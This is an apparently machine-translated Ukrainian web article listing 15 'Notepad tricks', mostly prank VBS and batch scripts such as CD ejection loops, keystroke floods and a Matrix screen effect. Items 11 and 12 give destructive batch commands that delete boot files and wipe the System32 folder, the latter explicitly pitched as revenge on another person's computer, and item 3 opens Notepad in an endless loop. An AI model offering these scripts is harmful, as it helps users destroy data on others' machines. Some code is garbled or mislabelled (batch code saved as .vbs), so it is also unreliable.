Одним з перших речей, які вивчаються під час навчання користуванню комп'ютером, є програма, яка називається блокнот. Майже кожен знає, що таке блокнот, і незважаючи на те, що він є простим і функціонуючим додатком, яку владу він насправді володіє. Можна буквально знищити чийсь комп'ютер за допомогою блокнота, можна також вирішити великі проблеми за допомогою блокнота. Добре, блокнот не робить все, що я сказав по собі, але все ж. Це платформа, де можна написати початковий код, який потім можна компілювати і інше. Таким чином, вивчення декількох невеликих трюків блокнот дійсно не зашкодить наші шанси демонструвати або, можливо, отримати іншу перспективу про те, що блокнот дійсно може зробити.
Отже, ось 15 цікавих хитрощів Notepad, які потрібно спробувати:
1. Постійно вискакуйте компакт-диск за допомогою блокнота
Хіба ви не думаєте, що було б весело, якби ви могли зіграти зі своїм другом, роблячи свою компакт-диска знов і знову? Просто введіть текст нижче в блокнот і збережіть його як файл .vbs . Двічі клацніть на файлі .vbs, щоб побачити його роботу.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Вимкнення комп'ютера за допомогою блокнота
Уявіть собі, якщо замість натискання на кнопку "Пуск", а потім на кнопку вимикання, а потім на опцію "ok", можна просто двічі натиснути на іконку, щоб вимкнути систему. Код трюку Notepad, написаний нижче, робить саме це. Просто збережіть файл як файл .vbs і натисніть його, коли потрібно вимкнути систему.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Відкривайте блокнот на комп'ютері друзів постійно
Тільки ще один трюк Notepad, щоб грати з системою вашого друга буде відкласти команду, яка буде відкривати його / її блокнот повторно.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Збережіть його як файл .vbs і відкрийте його, щоб побачити, що відбувається.
4. Зробити особистий журнал або щоденник
У блокноті існує спеціальна функція, яка дозволяє нам створювати журнал. Використовуючи його, ми можемо зробити журнали речей, оскільки блокнот помістить дату і час для нас, коли ми відкриваємо певний тип файлу журналу. Для цього просто введіть " .LOG " у блокноті і збережіть його під будь-яким іменем, яке ви бажаєте. Тепер, коли ви відкриваєте цей конкретний файл, ви побачите, що блокнот автоматично вводить дату і час відкриття, а потім ви можете зробити запис журналу і зберегти журнал.

5. Матричний ефект
Тепер ми обговоримо трюк Notepad, який може перетворити командний рядок на щось, що схоже, що він вийшов з фільму матриці, або, можливо, щось схоже на щось із системи хакерів. Для цього потрібно лише вставити наступний код у блокнот
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
тепер вам потрібно зберегти цей файл з розширенням .bat, і після натискання створеного вами файлу .bat ви побачите щось подібне.

Невелике налаштування цього прохолодного ефекту полягає в тому, що ви можете змінити значення перед кольором, тобто 02 в кольорі 02 на будь-яке інше значення, наприклад 03; це змінить колір тексту, який з'являється в командному рядку.

Призначте різним значенням колір і отримуйте задоволення.
6. Повторно натискайте Capslock, використовуючи Блокнот
Ви можете грати з чиїм-небудь комп'ютером або, можливо, своїм комп'ютером, написавши скрипт, який може повторно включати Caps Lock.
Просто скопіюйте та вставте код, записаний нижче, у блокнот.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Тепер збережіть його як файл .vbs і використовуйте його, щоб побачити магію.
7. Введення повільно
Це трюк, який призведе до повільного набору тексту, щоб спробувати його, просто скопіюйте та вставте текст у блокнот і збережіть його як файл .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Він нічого не робить, але вводить невелику затримку між різними типами рядків.
8. Перетворення тексту в мову за допомогою програми «Блокнот».
Просто скопіюйте та вставте код нижче в блокнот і збережіть його як файл .vbs . Коли ви граєте, ви отримаєте діалогове вікно з запитанням, що ви хочете, щоб комп'ютер сказав. Отримуйте задоволення.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Атака Всесвітнього торгового центру
Відповідно до цього трюку, якщо ви введете номер польоту польоту, який вразив вежу-близнюк, тобто Q33N в блокноті, а потім змініть тип шрифту на " wingdings " і розмір шрифту до 72, тоді ви побачите дуже дивне .
Це дуже крутий трюк, але, на жаль, це містифікація, оскільки такий політ не вразив вежі-близнюки.
10. Зміна заголовка та нижнього колонтитула в блокноті
Перейдіть до File -> Page setup у блокноті, а потім у полях для колонтитулів введіть будь-який з цих кодів.

& l Вирівнювання ліворуч символів, які слідують
& c Розташуйте символи, які слідують
& r Вирівняйте символи, які слідують далі
& d Друк поточної дати
& t Друк поточного часу
& f Друкуйте назву документа
& p Друк номера сторінки
11. Видалення файлів запуску за допомогою блокнота
Шлях до руйнування комп'ютера полягає у видаленні файлів, які допоможуть йому запуститися. Хоча це і не доцільно, це код, який має силу зробити це.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Це вимкне комп'ютер і видалить файли, необхідні для переходу комп'ютера в нормальний стан.
Не намагайтеся робити це на своєму комп'ютері, якщо і поки ви не захочете втратити всі свої дані.
12. Видалення файлів System32 за допомогою блокнота
Бажаєте помститися комусь? Просто використовуйте цей код, збережіть його як файл an.bat і подивіться, що він робить з системою цієї особи. Він видалить всі файли System32, необхідні для належної роботи системи.
Просто вставте наступне в блокнот і збережіть його як .bat файл.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Натисніть Enter безперервно
Що робити, якщо ми хочемо скористатися функцією нашої кнопки входу знову і знову, то краще задуматися, ніж натиснути її знову і знову, щоб використовувати код нижче
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Збережіть його як файл .vbs і перегляньте його магію
14. Натисніть Backspace Continuously
Гаразд, нам потрібна кнопка Backspace, але те, що ми хочемо роздратувати когось і змусити його натискати знову і знову, механічно це вимагатиме певної роботи з нашої сторони, але якщо ми просто використаємо цей код, це стане набагато простіше. .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Збережіть як файл .vbs, щоб він працював.
15. Набравши щось знову і знову
Код, щоб набрати щось знову і знову згадується нижче, ви можете використовувати його, щоб написати що-небудь знову і знову і знову, поки ви не отримаєте його з циклу.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
збережіть його як файл .vbs, щоб він працював.
Важлива примітка. Якщо ви отримуєте помилки, які говорять про неприпустимі символи, спробуйте повторно ввести подвійні лапки в коди.